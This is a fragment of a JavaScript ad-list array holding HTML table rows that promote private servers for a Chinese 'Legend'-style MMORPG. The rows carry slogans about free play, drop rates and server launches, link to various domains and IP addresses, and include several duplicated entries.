adlistData[460] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='red'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[461] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/12' rel='nofollow' target='_blank'>●狼牙丶免费无限刀●</a></td><td>●大极品丶+9999●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆小怪爆一切◆</td><td>█上线满级+满转+满称号+满时装+全图进█<font color='red'>-推荐</font></td><td>《0充直接起飞》</td><td><a href='http://www.mlr6x6.top:6999/game/4/12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[462] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0w650.cc:50006/ssem' rel='nofollow' target='_blank'>恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶</a></td><td>魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='red'>-推荐</font></td><td>微变★免费</td><td><a href='http://www.0w650.cc:50006/ssem'  target='_blank'>点击查看</a></td></tr>`;
adlistData[463] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='red'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[464] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24za.top:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='red'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.24za.top:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[465] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[466] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[467] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/2' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='red'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://ntg.4haof888.cn:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[468] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5FE8G1G1R5.icu:15397/qhdd' rel='nofollow' target='_blank'>★幻想★奇幻★</a></td><td>≤≤剧情丶沉默≥≥</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>高爆０充起飞</td><td><a href='http://www.5FE8G1G1R5.icu:15397/qhdd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[469] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[470] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zlm5.ade41pa.top:12100/' rel='nofollow' target='_blank'>██戰龙微变██</a></td><td>送切割█自动捡物</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='red'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.ade41pa.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[471] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://2625.deb5gakm.top:9876' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='red'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://2625.deb5gakm.top:9876'  target='_blank'>点击查看</a></td></tr>`;
adlistData[472] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lovx5l.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.lovx5l.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[473] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[474] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='red'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[475] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[476] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[477] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wqiodcwfygkivbujfin.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='red'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://wqiodcwfygkivbujfin.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[478] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/2' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='red'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.kd3uw.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[479] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/7' rel='nofollow' target='_blank'>复古▇超变※完美大极品</a></td><td>▇０氪╲０充▇倒贴208路费</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>马年首区</td><td>▇▅▃▂无套路！无套路！无套路！▂▃▅▇-<font color='red'>-推荐</font></td><td>赞助白送</td><td><a href='http://www.tg2kt168.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[480] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vmbjdysero.top:5230' rel='nofollow' target='_blank'>██７６复古██</a></td><td>██散人公益██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱<font color='red'>-推荐</font></td><td>全网独家版本</td><td><a href='http://www.vmbjdysero.top:5230'  target='_blank'>点击查看</a></td></tr>`;
adlistData[481] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.pgypq3.top:18858" rel="nofollow" target="_blank">攻速+复古神器</a></td><td>本站强烈推荐</td><td class="r">1月25日/07:00</td><td>经典█怀旧</td><td>╲养老激情╲魔龙教主爆一切╲ <font color="blue">-推荐</font></td><td>装备█全爆</td><td><a href="http://www.pgypq3.top:18858"  target="_blank">点击查看</a></td></tr>`;
adlistData[482] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/3" rel="nofollow" target="_blank">▓▓斩仙神器●无限刀▓▓</a></td><td>▓▓首战首区●０圆党▓▓</td><td class="r">1月25日/07:00</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓ <font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://ntg.4haof888.cn:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[483] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/4" rel="nofollow" target="_blank">１．７６传说复古</a></td><td>新版██首区</td><td class="r">1月25日/07:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[484] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.sk369.xyz:32238" rel="nofollow" target="_blank">▊▇▆▅▃▂▁▁▁８０合击首战▁▁▁▂▃▅▆▇▊</a></td><td>▊▇▆▅▃▂▁▁▁全新星王＋２▁▁▁▂▃▅▆▇▊</td><td class="r">1月25日/07:00</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>歪歪59399999</td><td><a href="http://www.sk369.xyz:32238"  target="_blank">点击查看</a></td></tr>`;
adlistData[485] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://snew.shs2026.cn:9981/shcs" rel="nofollow" target="_blank">＜ＸＸ山〃海〃传〃说ＸＸ＞</a></td><td>＜ＸＸ神〃器〃专〃属ＸＸ＞</td><td class="r">1月25日/07:00</td><td>故事架构耐玩</td><td>【降妖历练】【千件专属】【脸白爆一切】【全民追梦】 <font color="blue">-推荐</font></td><td>大型●专属</td><td><a href="http://snew.shs2026.cn:9981/shcs"  target="_blank">点击查看</a></td></tr>`;
adlistData[486] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.010baf.top:3328" rel="nofollow" target="_blank">１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">1月25日/07:00</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系 <font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.010baf.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[487] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://180.188.16.213:881/index1.html" rel="nofollow" target="_blank">180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class="r">1月25日/07:00</td><td>★站长推荐★</td><td>人人1000%人人必爆茴收件★爆率拉满★人人寄售★人人秒 <font color="blue">-推荐</font></td><td>★新区万元补贴★</td><td><a href="http://180.188.16.213:881/index1.html"  target="_blank">点击查看</a></td></tr>`;
adlistData[488] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/4" rel="nofollow" target="_blank">(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class="r">1月25日/07:00</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂 <font color="blue">-推荐</font></td><td>〝免费〝新版</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[489] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tx34kc.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">1月25日/07:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.tx34kc.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[490] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.188yutu.top:1688/" rel="nofollow" target="_blank">１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class="r">1月25日/07:00</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收● <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.188yutu.top:1688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[491] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.luptcjdc.top:6999/game/3/2" rel="nofollow" target="_blank">◆真理降世〝激情超变ＳＳＳ</a></td><td>っ　上线打币　っ</td><td class="r">1月25日/07:00</td><td>游戏设计遥遥领先</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>◆０充玩到嗨◆</td><td><a href="http://www.luptcjdc.top:6999/game/3/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[492] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">1月25日/07:00</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████ <font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821"  target="_blank">点击查看</a></td></tr>`;
adlistData[493] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">1月25日/07:00</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176 <font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[494] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.31mu.top:22071" rel="nofollow" target="_blank">【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class="r">1月25日/07:00</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>散人丶牛</td><td><a href="http://www.31mu.top:22071"  target="_blank">点击查看</a></td></tr>`;
adlistData[495] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.55:2118/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">1月25日/07:00</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━ <font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://61.164.174.55:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[496] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/7" rel="nofollow" target="_blank">【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class="r">1月25日/07:00</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法 <font color="blue">-推荐</font></td><td>装备贼保值</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[497] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq7680o5h2d10.asia/" rel="nofollow" target="_blank">１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class="r">1月25日/07:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq7680o5h2d10.asia/"  target="_blank">点击查看</a></td></tr>`;
adlistData[498] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/3" rel="nofollow" target="_blank">▇▇▇▇▇▇▇▇斩仙无限刀</a></td><td>送超级会员████████</td><td class="r">1月25日/07:00</td><td>脸白爆一切</td><td>██████████送永久《超级会员》█████████ <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://ntg.4haof888.cn:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[499] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/1" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">1月25日/07:00</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统 <font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[500] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yh0k8svv.top:46871" rel="nofollow" target="_blank">(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class="r">1月25日/07:00</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情 <font color="blue">-推荐</font></td><td>免费．超．牛</td><td><a href="http://www.yh0k8svv.top:46871"  target="_blank">点击查看</a></td></tr>`;
adlistData[501] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xiaoniu.r283eo.top:6633/" rel="nofollow" target="_blank">(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class="r">1月25日/07:00</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓 <font color="blue">-推荐</font></td><td>█复古神器メ单职业█</td><td><a href="http://xiaoniu.r283eo.top:6633/"  target="_blank">点击查看</a></td></tr>`;
adlistData[502] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.53:588/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">1月25日/07:00</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀 <font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://61.164.174.53:588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[503] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24pi.top:1132" rel="nofollow" target="_blank">１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">1月25日/07:00</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆ <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.24pi.top:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[504] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.luptcjdc.top:6999/game/3/6" rel="nofollow" target="_blank">１．７６追忆无限刀</a></td><td>大极品→顶赞免费送送送送</td><td class="r">1月25日/07:00</td><td>█上线超级会员█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.luptcjdc.top:6999/game/3/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[505] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/1" rel="nofollow" target="_blank">██财神降临●无限刀</a></td><td>专属█单职业</td><td class="r">1月25日/07:00</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█ <font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://ntg.4haof888.cn:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[506] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wmtz.kfghydfhf672.top:19387/" rel="nofollow" target="_blank">道士三只白虎王</a></td><td>道士称王打全服</td><td class="r">1月25日/07:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.kfghydfhf672.top:19387/"  target="_blank">点击查看</a></td></tr>`;
adlistData[507] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月25日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[508] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月25日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[509] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月25日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[510] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月25日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[511] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月25日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[512] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月25日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[513] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月25日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[514] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月25日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[515] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/9" rel="nofollow" target="_blank">免费狼牙神器●无限刀</a></td><td>██完全０氪██</td><td class="r">1月25日/07:00</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情 <font color="blue">-推荐</font></td><td>８米全满当爷</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[516] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.d21vx1v51b5.icu:10025" rel="nofollow" target="_blank">斩神决メメメメ</a></td><td>新开火爆★</td><td class="r">1月25日/07:00</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.d21vx1v51b5.icu:10025"  target="_blank">点击查看</a></td></tr>`;
adlistData[517] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tx34kc.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">1月25日/07:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.tx34kc.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[518] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/9" rel="nofollow" target="_blank">9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class="r">1月25日/07:00</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有 <font color="blue">-推荐</font></td><td>无充值地图充值好打</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/9"  target="_blank">点击查看</a></td></tr>`;
